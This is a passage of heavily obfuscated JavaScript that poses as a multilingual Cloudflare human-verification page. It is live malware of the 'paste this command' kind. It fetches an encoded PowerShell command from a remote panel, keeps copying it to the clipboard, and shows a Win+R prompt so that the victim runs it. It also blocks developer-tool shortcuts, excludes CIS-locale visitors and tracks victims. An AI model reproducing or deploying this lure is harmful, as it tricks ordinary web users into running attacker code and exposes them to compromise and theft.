23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return 